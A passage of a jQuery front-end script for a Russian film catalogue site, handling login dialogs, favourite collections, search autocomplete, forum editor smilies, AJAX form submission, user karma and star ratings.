		parent = $('<em class="favorite_controll">' + '<em obj_id="favorite" class="nav-icon favorite-off" title="Добавить в избранное">Избранное</em>' + '<em obj_id="recommend" class="nav-icon recommend-off" title="Добавить в Рекомендации">Рекомендации</em>' + '<em obj_id="wishlist" class="nav-icon wishlist-off" title="Буду смотреть">Буду смотреть</em>' + '<em obj_id="viewed" class="nav-icon viewed-off" title="Уже смотрел">Просмотрено</em>' + '<em obj_id="notcare" class="nav-icon notcare-off" title="Не интересует - фильм будет скрыт в результатах поиска и списках">Не интересует</em>' + '</em>').click(open_login_dialog).appendTo(film_controlls);
	}

	if ($('.collection-wraper').length > 0 && navigator.userAgent.search("Chrome") > 0) {
		// console.log("!! Fix memu in Chrome", $('.film_controll') );
		$('.film_controll').addClass("is-chrome");
	}

}

/******************* страница фильма и списка фильмов ****************/

function show_search() {// ok
	$("#search_keyword1, #search_submit1").attr('disabled', false);
	$("#search_keyword1").removeClass('loading1');
}

function on_login_submit() {
	return true;
}



var collection_dialog = '';



var denied_dialog = false;
var login_dialog = false;
var login_dialog_init = false;

function open_login_dialog(text) {// ok
	console.log( 'open_login_dialog', login_dialog_init );

	if (!login_dialog_init) {
		//socialInit();


		console.log( 'init login' );

		login_dialog = $('#login_dialog').dialog({
			title : 'Авторизация',
			autoOpen : false,
			minHeight : 250,
			minWidth : 500,
			maxWidth : 350,
			modal : true,
			draggable : false,
			resizable : false,
	
			buttons : [{
				text : 'Вход',
				click : function() {
					$('#user_login').submit();
				}
			}, button_cancel]
	
		});

		console.log('user_login_wrap ',login_dialog);
		$.ajax({
			url : '/user/login/',
			dataType : 'json',
			cache : false,
			success : function(json, status) {
				console.log('user_login_wrap:success',json);
				$('#user_login_wrap').html(json.content);
				login_dialog_init = True;
			}
		});
		
		login_wrap =  login_dialog.parents('.ui-dialog')


	}


	if ( typeof text !== "string") {
		text = 'Вы не зашли на сайт под своей учетной записью';
	}

	$('#login_dialog_text').html(text);
	$('#login_redirect_to').val(window.location.pathname);



	console.log( 'logi dialog open' );

	login_dialog.dialog('open');

	return false;
}



function open_denied_dialog(text) {// ok
	//console.log('open_denied_dialog',text);
	if ( typeof text !== "string") {
		text = ms_34;
	}
	$('#denied_dialog_text').html(text);
	$('#denied_dialog').dialog('open').dialog('open');
	return false;
}

function open_alert(text, do_login) {// ok
	if (do_login === true) {
		open_login_dialog(text);
	} else {
		open_denied_dialog(text);
	};
	return false;
}

var scroll_style = (function() {
	var style = document.createElement("style");
	style.appendChild(document.createTextNode(""));
	document.head.appendChild(style);
	// console.log(style.sheet.cssRules);
	// length is 0, and no rules
	return style;
})();

$(document).ready(function() {

	denied_dialog = $('#denied_dialog').dialog({
		title : ms_38_1,
		autoOpen : false,
		modal : true,
		draggable : false,
		resizable : false,

		buttons : [button_cancel]

	});
	$('[aria-describedby="denied_dialog"] .ui-dialog-titlebar').prepend('<span class="ui-icon ui-icon-alert" style="float:left; margin-right:.3em; margin-left:-.3em;"></span>');

	$('#login_redirect_to').val(location.toString());
	// login_dialog = $('#login_dialog').dialog({
	// 	title : ms_39_1,
	// 	autoOpen : false,
	// 	minHeight : 250,
	// 	width : 450,
	// 	modal : true,
	// 	draggable : false,
	// 	resizable : false,

	// 	buttons : [{
	// 		text : ms_login,
	// 		click : function() {
	// 			$('#user_login').submit();
	// 		}
	// 	}, button_cancel]

	// });
	$('[aria-describedby="login_dialog"] .ui-dialog-titlebar').prepend('<span class="ui-icon ui-icon-key" style="float:left; margin-right:.3em; margin-left:-.3em;"></span>');

	collection_dialog = $("#collection-dialog").dialog({
		autoOpen : false,
		modal : true,
		draggable : false,
		resizable : false,

		buttons : [{
			text : ms_save,
			click : function() {
				save_collection();
				$(this).dialog("close");
			}
		}, button_cancel],

		close : function() {
			// Средствами jquery вызывает ошибку и дальнейшие глюки при редактировании коллекций.
			document.getElementById("collection-form").reset();
		}
	});

	$("#id_publish").switchButton({
		on_label : on_,
		off_label : off_
	});

	// fix for ie
	$('#denied_dialog').hide();
	$('#login_dialog').hide();
	$('#collection-dialog').hide();

	// сообшение об ошибке
	$("<div class='go_to_bug' title='" + ms_44 + "'>&nbsp;</div>").appendTo("body").click(function() {
		//console.log('сообшение об ошибке');

		//console.log($('#bug_dialog').length);

		if ($('#bug_dialog').length == 0) {
			bug_dialog = $("<div id='bug_dialog' class='hidden'></div>");
			bug_dialog.appendTo("body").dialog({
				title : ms_44,
				autoOpen : false,
				minHeight : 410,
				width : 640,
				modal : true,
				draggable : false,
				resizable : false,

			}).html("<iframe src='/report_a_bug.html' width='610' height='360'  frameBorder='0' seamless><a href='/report_a_bug.html'>" + ms_45 + "</a></iframe>");
		}

		$('#bug_dialog').dialog('open');

		return false;
	});

	// прокрутка до верха страницы
	$("<div class='go_to_top' title='" + ms_41 + "'>&nbsp;</div>").appendTo("body").hide().click(function() {
		bodyelem = $("html,body");

		bodyelem.animate({
			scrollTop : 0
		});
		return false;
	});
	window.onscroll = function() {
		var scrolled = window.pageYOffset || document.documentElement.scrollTop;
		if (scrolled > 200) {
			if ($('.go_to_top').is(":hidden")) {
				$('.go_to_top').show();
			}
		} else {
			if ($('.go_to_top').is(":visible")) {
				$('.go_to_top').hide();
			}
		}

	};

	// корректирование поведения при изменении размера окна
	window.onresize = function() {

		//console.log('window.onresize');
		var winW = 630, winH = 460, H = 0, elW = 18;

		$(".top-main-menu li").each(function(index) {
			elW = elW + $(this).outerWidth(true);
		});

		if (document.body && document.body.offsetWidth) {
			winW = document.body.offsetWidth;
			winH = document.body.offsetHeight;
		}
		if (document.compatMode == 'CSS1Compat' && document.documentElement && document.documentElement.offsetWidth) {
			winW = document.documentElement.offsetWidth;
			winH = document.documentElement.offsetHeight;
		}
		if (window.innerWidth && window.innerHeight) {
			winW = window.innerWidth;
			winH = window.innerHeight;
		}
		if (winW > 1060) {
			$('.go_to_top, .go_to_bug').css('right', (winW - 1100) / 2);
		} else {
			$('.go_to_top, .go_to_bug').css('right', 0);
		}

		if (brand_banner) {
			for ( i = 0; i < scroll_style.sheet.cssRules.length; i++) {
				scroll_style.sheet.deleteRule(0);
			}
			if (winW > 1020) {
				scroll_style.sheet.insertRule(brand_banner + "{height: " + $('body').height() + "px; width: " + (winW - 1020) / 2 + "px;}", scroll_style.sheet.cssRules.length);
			} else {
				scroll_style.sheet.insertRule(brand_banner + "{height: 0px; width: 0px;}", scroll_style.sheet.cssRules.length);
			}
		}
	};
	window.onresize();

	// автозаполнение для Основного поиска
	$("#search_keyword1").autocomplete({
		source : function(request, response) {
			$("#search_keyword1").addClass('loading1');
			$.ajax({
				url : AUTOCOMPLETE_ALL_URL + request.term,
				dataType : "json",
				success : function(data) {
					$("#search_keyword1").removeClass('loading1');

					//console.log('response',data[0]);
					response(data[1]);
				}
			});
		},

		select : function(event, ui) {
			if (ui.item && ui.item.href) {
				// Блокируем кнопки чтобы не успели на поиск нажать
				$("#search_keyword1, #search_submit1").attr('disabled', true);
				$("#search_keyword1").addClass('loading1');

				// Сторожевой таймер, если переход не блокируется антивирусом и т.п. активирует кнопки и поле ввода
				window.setInterval(show_search, 1000);

				// Переход к найденному элементу (в новом окне закаментарено)
				window.location = ui.item.href;
				// window.open(ui.item.href, '_blank');

			}
		},
		minLength : 2,
		open : function(event, ui) {
			var targetOffset = $("#search_keyword1").offset();

			var top_offset = targetOffset.top + 20;
			var left_offset = targetOffset.left- 5;

			console.log('targetOffset',top_offset,left_offset);

			if (top_offset> 1000){ top_offset = 213;}
			if (top_offset < 0){ top_offset = 0;}
			try{
				console.log('window.innerWidth',window.innerWidth);

				if (left_offset > window.innerWidth){ left_offset = 759;}
			}catch (err) {
				if (left_offset> 1000){ left_offset = 759;}
				// для редких браузеров,
			}


			if (left_offset < 0){ left_offset = 0;}


			$('.ui-autocomplete').css({
				'position':'absolute',
				'top' : top_offset,
				'left' : left_offset,
				'z-index' : 1000
			});
		}
	});

	$('.review-title').click(function() {
		$(this).parent('.review-wrap').toggleClass('review-spoiler');
	});

	//spoiler
	$('.spoiler-title').removeClass('spoiler-title').addClass('spoiler-init').click(function() {
		//console.log('test',$(this).parent('.spoiler-wrap'));
		$(this).parent('.spoiler-wrap').toggleClass('spoiler');
	});

	$('.review-karma a').click(reviev_karma_update);

	$('.review-is-spoiler a').click(reviev_spoiler_update);

	$('.review-moderator-action').click(review_moderator_action);

	// пользователи и карма есть везде, поэтому инициируем прям здесь
	$(".user_karma div" ).unbind( "click" ); // на всякий случай удаляем если уже гдето успела инициализироватся
	$(".user_karma div").click(user_karma_update);

	$(".fav_choice_dialog").click(fav_choice_dialog_open);
	$(".season_choice_dialog").click(season_choice_dialog_open);
	$(".schedule_choice_dialog").click(schedule_choice_dialog_open);

	$('.fav_user_dialog').click(fav_user_dialog_open);
});

// выбор коллекции пуубличной ------------------------------------------
var is_public_collection_page = false;
var fav_user_dialog = false;

function load_public_collection() {
	url = $(this).attr('href');
	if (is_public_collection_page) {
		load_url(url, true, load_public_collection_complete);
		if (fav_user_dialog)
			fav_user_dialog.dialog('close');
		return false;
	} else {
		return true;
	}
}

// Создание окна диалога
function fav_user_dialog_create() {
	//console.log('fav_user_dialog_create');

	if (fav_user_dialog)
		return;
	fav_user_dialog = $("<div id='fav_user_dialog' title='" + ms_7_1 + "'>...</div>").appendTo("body").dialog({
		autoOpen : false,
		minHeight : 350,
		width : 440,
		modal : true,
		draggable : false,
		resizable : false,

		buttons : [{
			text : ms_cancel,
			icons : {
				primary : 'ui-icon-cancel'
			},
			click : function() {
				$(this).dialog("close");
			}
		}]
	});
}

function fav_user_dialog_open() {
	//console.log('fav_user_dialog_open');

	// Создаем диалог
	fav_user_dialog_create();
	// Загружаем форму
	fav_user_dialog.dialog('open');

	var id = $(this).attr('obj_id');
	fav_user_load(id);

	return false;
}

// Загрузка списка избранного
function fav_user_load(id) {
	//	console.log('fav_user_load',id);
	fav_user_dialog.empty().html(ms_43);
	$.ajax({
		url : '/favorite/fav/user/',
		dataType : 'json',
		data : {
			'id' : id
		},
		cache : false,
		success : function(json, status) {
			// навигация
			fav_user_dialog.html(json.content);
			$('.collection-fixed a', fav_user_dialog).button().addClass('my-state-default').removeClass('ui-state-default');
			;

			$('.fav-nav', fav_user_dialog).click(load_public_collection);

		}
	});
	return false;
}

// Выбор коллекций своей ------------------------------------------
var is_fav_page = false;

function load_collection() {
	url = $(this).attr('href');

	if (is_fav_page) {
		load_url(url, true, load_collection_complete);
		if (fav_choice_dialog)
			fav_choice_dialog.dialog('close');
		return false;
	}
	return true;
}

// Добавление коллекции
function collection_add() {
	var name = $(".new_collection", fav_choice_dialog).val()

	if (name == '') {
		$("#denied_dialog_text").html("Укажите название коллекции");
		denied_dialog.dialog('open');
	} else {
		info_toolbox_show(ms_39);

		$.ajax({
			type : 'POST',
			url : "/favorite/collection/add/",
			dataType : 'json',
			data : {
				'name' : name
			},
			cache : false,
			success : function(json, status) {

				if (json.error) {
					$("#denied_dialog_text").html(json.error);
					denied_dialog.dialog('open');
				} else {
					url = '/favorite/collection/' + json.id + '/';
					if (fav_choice_dialog)
						fav_choice_dialog.dialog('close');
					if (is_fav_page) {
						load_url(url, true, load_collection_complete);
					} else {
						document.location = url;
					}

				}
			},
			error : ajax_error,
			complete : ajax_complete
		});
	}
	return false;
}

// Добавление коллекции со страницы фильма
function collection_add1() {
	var name = $(".new_collection", fav_dialog).val()
	var film_id = $(".film_id", fav_dialog).val()
	if (name == '') {
		$("#denied_dialog_text").html("Укажите название коллекции");
		denied_dialog.dialog('open');
	} else {
		info_toolbox_show(ms_39);

		$.ajax({
			type : 'POST',
			url : "/favorite/collection/add/",
			dataType : 'json',
			data : {
				'name' : name
			},
			cache : false,
			success : function(json, status) {

				if (json.error) {
					$("#denied_dialog_text").html(json.error);
					denied_dialog.dialog('open');
				} else {
					fav_load(film_id);
				}
			},
			error : ajax_error,
			complete : ajax_complete
		});
	}
	return false;
}

// Сортировка коллекции
function collection_order_update(event, ui) {

	var new_order = []
	$.each($('.collection-sortable li', fav_choice_dialog), function(index, item) {
		// запоминаю новый порядок элементов
		new_order.push($(item).attr('obj_id'));
	});

	order_string = new_order.join();
	info_toolbox_show(ms_39);

	$.ajax({
		type : 'POST',
		url : "/favorite/collection/order/",
		dataType : 'json',
		data : {
			'new_order' : order_string
		},
		cache : false,
		success : function(json, status) {
			//console.log('json',json);

			if (json.error) {
				$("#denied_dialog_text").html(json.error);
				denied_dialog.dialog('open');
			}

		},
		error : ajax_error,
		complete : ajax_complete
	});
	return true;
}

var fav_choice_dialog = false;
// Создание окна диалога
function fav_choice_dialog_create() {
	if (fav_choice_dialog)
		return;
	fav_choice_dialog = $("<div id='fav_choice_dialog' title='" + ms_7_1 + "'>...</div>").appendTo("body").dialog({
		autoOpen : false,
		minHeight : 350,
		width : 440,
		modal : true,
		draggable : false,
		resizable : false,

		buttons : [{
			text : ms_cancel,
			icons : {
				primary : 'ui-icon-cancel'
			},
			click : function() {
				$(this).dialog("close");
			}
		}]
	});
}

function fav_choice_dialog_open() {
	if (!IS_AUTHENTICATED) {
		open_login_dialog(mc21);
	} else {
		// Создаем диалог
		fav_choice_dialog_create();
		// Загружаем форму
		fav_choice_dialog.dialog('open');
		fav_choice_load();
	}
	return false;
}

// Загрузка списка избранного
function fav_choice_load() {
	//console.log('fav_choice load',id);
	fav_choice_dialog.empty().html(ms_43);
	$.ajax({
		url : '/favorite/fav/choice/',
		dataType : 'json',
		type : 'GET',
		cache : false,
		success : function(json, status) {
			// навигация
			fav_choice_dialog.html(json.content);
			$('.collection-fixed a', fav_choice_dialog).button().addClass('my-state-default').removeClass('ui-state-default');
			;

			$('.fav-nav', fav_choice_dialog).click(load_collection);

			// добавление коллекций
			$(".new_collection", fav_choice_dialog).css('heigth', '22px');
			$(".add_collection", fav_choice_dialog).button().click(collection_add);
			$(".new_collection_form", fav_choice_dialog).submit(collection_add);

			// сортировка коллекций
			$(".collection-sortable").sortable({
				items : "li",
				placeholder : "highlight",
				update : collection_order_update,
			});
		}
	});
	return false;
}


function delete_quality(){
	info_toolbox_show ("Удаление оповещения ... ");

	id = $(this).attr('obj_id');


	$.ajax({
		url: '/qualityreport/del/'+id+'/',
		dataType: 'json',
		data:{},
		cache: false,
		success:function(json, status) {
			if (json.error){
				open_alert(json.error,json.do_login);
			}else{
				$( '#film_'+id ).remove();
			}
		},
		error:		ajax_error,
		complete:	ajax_complete
	});
	return false;
}



function delete_favorite(){
	info_toolbox_show ("Удаление из коллекции ... ");

	film_id = $(this).attr('obj_id');
	collection_id = $(this).attr('collection_id');

	console.log('delete_favorite',collection_id,film_id);

	$.ajax({
		type: 'POST',
		url: '/favorite/fav/del/',
		dataType: 'json',
		data:{'film_id':film_id,'collection_id':collection_id},
		cache: false,
		success:function(json, status) {
			if (json.error){
				open_alert(json.error,json.do_login);
			}else{
				$( '#film_'+film_id ).remove();
			}
		},
		error:		ajax_error,
		complete:	ajax_complete
	});
	return false;
}


var season_choice_dialog = false;
// Создание окна диалога
function season_choice_dialog_create() {
	if (season_choice_dialog)
		return;
	season_choice_dialog = $("<div id='season_choice_dialog' title='" + ms_7_1 + "'>...</div>").appendTo("body").dialog({
		autoOpen : false,
		minHeight : 350,
		width : 440,
		modal : true,
		draggable : false,
		resizable : false,
		buttons : [{
			text : ms_cancel,
			icons : {
				primary : 'ui-icon-cancel'
			},
			click : function() {
				$(this).dialog("close");
			}
		}]
	});
}

function season_choice_dialog_open() {
	if (!IS_AUTHENTICATED) {
		open_login_dialog(mc21);
	} else {
		// Создаем диалог
		season_choice_dialog_create();
		// Загружаем форму
		season_choice_dialog.dialog('open');
		season_choice_load();
	}
	return false;
}

// Загрузка списка сериалов
function season_choice_load() {
	//console.log('season_choice load',id);
	season_choice_dialog.empty().html(ms_43);
	$.ajax({
		url : '/favorite/season/choice/',
		dataType : 'json',
		type : 'GET',
		cache : false,
		success : function(json, status) {
			// навигация
			season_choice_dialog.html(json.content);
			$('.collection-fixed a', season_choice_dialog).button().addClass('my-state-default').removeClass('ui-state-default');
			;

			$('.fav-nav', season_choice_dialog).click(load_season);

			// добавление коллекций
			$(".new_collection", season_choice_dialog).css('heigth', '22px');
			$(".add_collection", season_choice_dialog).button().click(collection_add);
			$(".new_collection_form", season_choice_dialog).submit(collection_add);

			// сортировка коллекций
			$(".collection-sortable").sortable({
				items : "li",
				placeholder : "highlight",
				update : collection_order_update,
			});
		}
	});
	return false;
}

// скрипты для форума
function getSelText() {//ok
	var txt = '';
	if (window.getSelection) {
		txt = window.getSelection();
	} else if (document.getSelection) {
		txt = document.getSelection();
	} else if (document.selection) {
		txt = document.selection.createRange().text;
	}
	return txt;
}

function addControl(str_class, str_pattern) {//ok

	//console.log('addControlButton', str_class,$('.'+str_class));

	$.each($('.' + str_class), function(index, obj) {
		var obj_id = $(obj).attr('obj_id');
		var text = str_pattern.replace('{0}', obj_id);
		text = text.replace(/\{0\}/g, obj_id);
		$(obj).append(text);
	});
}

function addControlButton(root, str_class, str_pattern) {//ok
	$.each($('.' + str_class, root), function(index, obj) {
		var obj_id = $(obj).attr('obj_id');
		var text = str_pattern.replace('{0}', obj_id);
		text = text.replace(/\{0\}/g, obj_id);
		$(obj).append(text);
	});
}

function addControlButton2(root, str_class, str_pattern) {//ok
	console.log('addControlButton2') ;

	$.each($('.' + str_class, root), function(index, obj) {
		var obj_id = $(obj).attr('obj_id');
		console.log('obj_id', obj_id) ;
		var text = str_pattern.replace('{0}', obj_id);
		text = text.replace(/\{0\}/g, obj_id);


		var obj_name = $(obj).attr('obj_name');
		console.log('obj_name', obj_name) ;
		var text = text.replace('{1}', obj_name);
		text = text.replace(/\{1\}/g, obj_id);


		$(obj).append(text);
	});
}


// markitup upgrade - работа со смайликами
function render_group_(id, group, from, to) {//ok - отрисовка для редактора
	var obj = $('#smilies_' + id).empty();
	$('#smilies_' + id + '_table td').css({
		'background-color' : '#ffffff',
		'border' : '0px'
	});
	$('#smilies_' + id + '_' + group).css({
		'background-color' : '#EEEEEE',
		'border' : '1px solid #3C78B5'
	});
	for ( I = from; I <= to; I++) {
		$('<a href="#" title=":smile' + I + ':" onclick="return render_smile_(\'' + id + '\',\'' + I + '\')"><img alt=":smile' + I + ':" src="' + MEDIA_URL + '/images/smiles/smile' + I + '.gif"/></a> ').appendTo(obj);
	}
	$('#smilies_id_message_text').css({
		'width' : '185px'
	});
	return false;
}

function render_smile_(id, emoticon_id) {//ok - отрисовка для редактора
	emoticon = ':smile' + emoticon_id + ':';
	$("#" + id).focus();
	$.markItUp({
		replaceWith : emoticon
	});
	return false;
}

(function($) {//???хз - отрисовка для редактора
	$.fn.serializeJSON = function() {
		var json = {};
		jQuery.map($(this).serializeArray(), function(n, i) {
			json[n['name']] = n['value'];
		});
		return json;
	};
})(jQuery);

(function($) {//ok
	$.fn.serializeObject = function() {
		var o = {};
		var a = this.serializeArray();
		$.each(a, function() {
			if (o[this.name] !== undefined) {
				if (!o[this.name].push) {
					o[this.name] = [o[this.name]];
				}
				o[this.name].push(this.value || '');
			} else {
				o[this.name] = this.value || '';
			}
		});
		return o;
	};
})(jQuery);

function ajaxEditFormInit() {//ok
	if (typeof init_generic_comment === 'function') {
		init_generic_comment()
	}
	sendForm = $("#sendForm");
	sendForm.submit(ajaxEditFormSubmit);
	$('input', sendForm).add('textarea', sendForm).add('select', sendForm).addClass("text ui-widget-content ui-corner-all");

	if ( typeof BUTTON_TITLE == 'undefined')
		BUTTON_TITLE = ms_26_1;
	if ( typeof SHOW_REFRESH == 'undefined')
		SHOW_REFRESH = true;

	var buttonpane = $('<div class="buttonpane"></div>').appendTo("#form_wrapper").css('width', '99%');
	if (SHOW_REFRESH) {
		$("<button>" + BUTTON_TITLE + "</button>").appendTo(buttonpane).click(ajaxEditFormSubmit).button({
			icons : {
				primary : 'ui-icon-plus'
			}
		}).css('width', '620px');
		$("<button>" + ms_26 + "</button>").appendTo(buttonpane).click(ajaxEditFormReset).button({
			icons : {
				primary : 'ui-icon-refresh'
			}
		});
	} else {
		$("<button>" + BUTTON_TITLE + "</button>").appendTo(buttonpane).click(ajaxEditFormSubmit).button({
			icons : {
				primary : 'ui-icon-plus'
			}
		}).css('width', '99%');
	}

	$('<div class="clear"></div>').appendTo("#form_wrapper");

	$('<span class="ui-icon ui-icon-notice" style="display:inline-block" title="' + ms_3 + '"></span>').insertAfter('input.required').insertAfter('select.required');

	if ( typeof mySettings !== 'undefined') {
		$(".markitup", sendForm).markItUp(mySettings);

		$(".markItUpEditor", sendForm).css({
			'font-size' : '14px'
		});

		$(".markitup", sendForm).each(function(index, obj) {
			render_group_(obj.id, 1, 1, 24);
			$("#preview_" + obj.id).click(function() {
				$(obj.id).preview();
				return false;
			});
		});
	}

	captcha_refresh_init();

}

function ajaxEditFormReset() {//ok
	sendForm = $("#sendForm");
	$('.errors', sendForm).removeClass('errors');
	$('.errorlist', sendForm).remove();
	sendForm[0].reset();
}

function ajaxEditFormSubmit() {//ok
	sendForm = $("#sendForm");

	var action = sendForm.attr('action');
	$(".buttonpane button").button("option", "disabled", true);

	//validation
	var valid = true;
	$(".required", sendForm).each(function(index, field) {
		var wrap = $('#' + $(field).attr('name') + '-wrapper');
		wrap.removeClass('errors');
		$('.errorlist', wrap).remove();
		if (!$(field).val()) {
			if (valid) {// активируем выделяем первое поле
				field.focus();
			}

			valid = false;
			if (wrap.length) {
				wrap.addClass('errors').remove('.errorlist').prepend('<ul class="errorlist"><li>' + ms_3 + '</li></ul>');
			}
		}
	});
	if (valid) {
		var data = sendForm.serializeJSON();
		$.ajax({
			type : 'POST',
			url : action,
			dataType : 'json',
			data : data,
			cache : false,
			success : function(json, status) {
				if (json.status == 'ok') {
					$('#form_wrapper').html('<div class="margin"><div class="ui-state-highlight ui-corner-all"><p><span class="ui-icon ui-icon-info"></span><strong>' + ms_ok + '</strong></p></div></div>');


					// если мультипост удаляю сначала. чтобы конфликтов с ид не было
					if (json.multipost_id) {
						$('#po_'+json.multipost_id).remove();
					}

					// если тербуется дорисовать элемент на страницу
					if (json.add_content !== null) {
						if (Object.keys(json.add_content).length > 0) {
							// перерисовка формы
							$('#form_wrapper').html(json.content);
							// инициализация кнопок
							ajaxEditFormInit();
							sendForm = $("#sendForm");

							$.each(json.add_content, function(key, value) {
								// добавляем элемент и проводим инициализацию кнопок если нужно
								allowed_controls($(value).appendTo('#' + key).effect("highlight", {}, 1500));
							});
						}
					}

					if (json.redirect_to) {
						document.location = json.redirect_to;
					}


				} else if (json.status == 'error') {
					$('#form_wrapper').html('<div class="ui-widget"><div class="ui-state-highlight ui-corner-all"><p><span class="ui-icon ui-icon-info"></span><strong>' + json.error + '</strong></p></div></div>');
					if (json.redirect_to) {
						document.location.href = json.redirect_to;
					}

				} else {
					// перерисовка формы
					$('#form_wrapper').html(json.content);
					// инициализация кнопок
					ajaxEditFormInit();
					sendForm = $("#sendForm");
					// Проверка целосности данных - исправляем глюки при при отправке
					var valid = false;
					if (Object.keys(json.form_data).length > 0) {
						valid = true;
						$.each(json.form_data, function(key, value) {
							if (data[key] != value) {
								// Данные неправильняе. Восстанавливаем правильняе данные для поля
								if ($.inArray(key, ['captcha0', 'captcha1']) === -1) {
									valid = false;
									$("#id_" + key).val(data[key]);
								}
							}
						});
					} else {
						// Поддтверждения данных не получено, восстанавливаем все кроме капчи.
						$.each(data, function(key, value) {
							if ($.inArray(key, ['captcha0', 'captcha1']) === -1) {
								$("#id_" + key).val(value);
							}
						});
					}
					if (!valid) {
						if (json.status !== 'invalid') {
							$('.field-wrapper:first', sendForm).prepend('<ul class="errorlist"><li>' + ms_4 + '</li><li>' + ms_5 + '</li></ul>');
						}
						$('.errorlist', sendForm).effect("highlight", {}, 500);
					} // Проверка целосности данных
				}

			},
			error : function(xhr, str) {

				//console.log('ajax error %s: %s %s', xhr.status, xhr.statusText, str);
				if (xhr.status == 200) {
					$('.field-wrapper:first', sendForm).prepend('<ul class="errorlist"><li>' + ms_4 + '</li><li>' + ms5 + '</li></ul>');
				} else {
					$('.field-wrapper:first', sendForm).prepend('<ul class="errorlist"><li>' + ms_4 + ' <code>' + xhr.status + '-' + xhr.statusText + '</code></li><li>' + ms_5 + '</li></ul>');
				}
				$('.errorlist', sendForm).effect("highlight", {}, 500);
				$(".buttonpane button").button("option", "disabled", false);

			},
			complete : function() {//а тут ничего из предложенных параметров не берем :)
				$(".buttonpane button").button("option", "disabled", false);
			}
		});

	} else {
		$('.errorlist', sendForm).effect("highlight", {}, 500);
		$(".buttonpane button").button("option", "disabled", false);
	}
	return false;
}

function info_toolbox_alert(text) {//ok
	//console.log('info_toolbox_alert',text );
	$('.info_toolbox strong').html(text);
	$('.info_toolbox').show(0);

	setTimeout(function() {
		// Повторный показ, возможно окно закрыто в ajax_complete
		$('.info_toolbox').show(0).fadeOut(5000);
	}, 100);
}

function info_toolbox_show(text) {//ok
	$('.info_toolbox strong').html(text);
	$('.info_toolbox').show();
}

function info_toolbox_hide() {//ok
	$('.info_toolbox').hide();
}

function ajax_error(xhr, str) {//ok
	console.warn('ajax error %s: %s %s', xhr.status, xhr.statusText, str);

	$("#denied_dialog_text").html(ms_error);
	denied_dialog.dialog('open');
	if (container & 'removeClass' in container)
		container.removeClass('loading');
}

function ajax_alert(xhr, str) {//ok
	console.warn('ajax error %s: %s %s', xhr.status, xhr.statusText, str);

	info_toolbox_alert(ms_alert);
	if (container & 'removeClass' in container)
		container.removeClass('loading');
}

function ajax_complete() {//ok
	info_toolbox_hide();
	if (container & 'removeClass' in container)
		container.removeClass('loading');
}

function toggle_info(id) {//ok
	//console.log(id)
	obj = $('#' + id).toggleClass('hidden');
	obj = $('#p' + id).toggleClass('nav-pointer_open').toggleClass('nav-pointer_close');
}

function tag_update(id) {//ok
	//console.log('tag_update',id);

	$.ajax({
		url : '/film/tag/update/' + id + '/',
		dataType : 'json',
		data : {},
		cache : false,
		success : function(json, status) {
			$('#tag_' + id).remove();
		},
		error : function(json, status) {
			open_alert(ms_error);
		}
	});

	return false;
}

function tag_del(id) {//ok
	//console.log('tag_del',id);

	$.ajax({
		url : '/film/tag/del/' + id + '/',
		dataType : 'json',
		data : {},
		cache : false,
		success : function(json, status) {
			if (json.error) {
				open_alert(json.error, json.do_login);
			} else {
				$('#tag_' + id).remove();
			}
		},
		error : function(json, status) {
			open_alert(ms_error);
		}
	});

	return false;
}

function karma_update(user_id, karma) {//ok
	$.ajax({
		url : '/user/karma/update/',
		dataType : 'json',
		type : 'POST',
		data : {
			'user_id' : user_id,
			'karma' : karma
		},
		cache : false,
		success : function(json, status) {
			if (json.error) {
				open_alert(json.error, json.do_login);
			} else {
				$('.karma_' + user_id).html("Karma:<font color='#090'>+" + json.karmaGood + "</font> / <font color='#900'>-" + json.karmaBad + "</font>");
			}
		},
		error : function(json, status) {
			open_alert(ms_error);
		}
	});
	return false;
}

function init_raiting(type, parameter, id, average, votes) {//ok
	var container = $('#raiting_' + parameter + '_' + id);

	//console.log(type, parameter, id, average, votes, container);

	if (votes == 0) {
		var title = ms_27_2;
		var width = 0;
	} else if (parameter == 'film' && votes < 10) {
		var title = ms_27_1;
		var width = 0;
	} else {
		var title = ms_27 + average + ms_17 + votes;
		var width = Math.round(average * 10);
	}

	//console.log(title);

	var list = $('<ul class="' + type + '"><li class="current-rating" style="width:' + width + '%;"></li></ul>').appendTo(container);

	for ( i = 1; i <= 10; i++) {

		var title1 = title + ".\n " + mr_ + i;
		var item = $('<a class="star-' + i + '" title ="' + title1 + '">' + i + '</a>').click(function() {

			container.addClass('loading');
			var vote = $(this).html();
			$.ajax({
				url : '/vote/update/' + parameter + '/' + id + '/' + vote + '/',
				dataType : 'json',
				data : {},
				cache : false,
				success : function(json, status) {
					container.removeClass('loading');
					if (json.error) {
						open_alert(json.error, json.do_login);
					} else {

						// console.log('/vote/update/',json);

						var rate = Math.round(json.current.average * 10);

						container.attr('title', '' + json.current.average + ms_17 + json.current.votes);
						container.find('li').hide(1);
						container.find('.current-rating').show().animate({
							width : '0%'
						}, 1).animate({
							width : '' + rate + '%'
						});
						container.find('li').show(1000);
						if ($('#user_vote').length > 0) {
							$('#user_vote').html(ms_15 + '<b>' + json.vote + '</b>.');
							$('#user_vote1').html(ms_16);
							if (json.current.votes > 9) {
								$('#rating_votes').html(json.current.votes + ms_18);
								$('#rating').html(json.current.average).show();
							}
						}
					}
				},
				error : function(json, status) {
					container.removeClass('loading');
					open_alert(ms_error);
				}
			});
			return false;
		});
		var item1 = $('<li></li>').appendTo(list);
		item.appendTo(item1);
	}

}

// lightBox for video scenes
var lb_options = {
	fixedNavigation : false,
	imageLoading : MEDIA_URL + "images/lightbox-ico-loading.gif",
	imageBtnPrev : MEDIA_URL + "images/lightbox-btn-prev.gif",
	imageBtnNext : MEDIA_URL + "images/lightbox-btn-next.gif",
	imageBtnClose : MEDIA_URL + "images/lightbox-btn-close.gif",
	imageBlank : MEDIA_URL + "images/lightbox-blank.gif",
	txtImage : ms_28,
	txtOf : ms_29
};

// сортировка строк таблицы
function sortable_sort() {//ok
	var rec = Array();
	var rel = $(this).attr('rel');

	// определяем направление сортировки
	if ($(this).hasClass('ascending')) {
		var desk = true;
	} else {
		var desk = false;
	}

	$('.sortable').removeClass('descending ascending');

	// определяем по какому параметру сортировать + запоминаем сам объект
	$.each($('.ordering').children('div'), function(index, obj) {
		var value = parseFloat($(obj).attr(rel));
		rec[index] = {
			'value' : value,
			'obj' : obj
		};
	});

	// Пузырьковая сортировка
	for (var i = 0; i < rec.length; i++) {
		for (var j = rec.length - 1; j > i; j--) {
			if (rec[j - 1].value > rec[j].value) {
				x = rec[j - 1];
				rec[j - 1] = rec[j];
				rec[j] = x;
			}
		}
	}

	// учет направления и отрисовка стрелочек
	if (desk) {
